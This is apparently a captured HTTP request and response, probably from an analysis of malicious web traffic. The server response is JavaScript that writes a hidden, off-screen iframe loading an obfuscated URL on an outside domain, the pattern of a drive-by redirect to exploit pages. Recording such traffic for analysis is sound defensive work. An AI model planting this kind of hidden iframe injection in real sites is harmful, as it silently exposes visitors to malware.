 GET /l2q4dmjx.php?id=8082932 HTTP/1.1
Accept: */*
Referer: http://
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR
3.0.04506.648; .NET CLR 3.5.21022)
Accept-Encoding: gzip, deflate
Host:
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Mon, 26 Oct 2015 23:20:41 GMT
Server: Apache
X-Powered-By: PHP/5.4.45
X-UA-Compatible: IE=EmulateIE8
Content-Length: 332
Keep-Alive: timeout=2, max=100
Connection: Keep-Alive
Content-Type: text/html
document.write('<iframe src="http://away.umarkthespot.com/?xH2AcreUJRzMCos=l3SKfPrfJxzFGMSUb-
nJDa9BMEXCRQLPh4SGhKrXCJ-ofSih17OIFxzsmTu2KV_OpqxveN0SZFSOzQfZPVQlyZAdChoB_Oqki0vHjUnH1cmQ9laHYghP7cecQuNo2g-
mnbdGeMpzxUfRu2lTyLsfAA5G6A4RmP_NBKqE" style="left: -999px;top: -999px;position: absolute;" width="202"
height="202"></iframe>');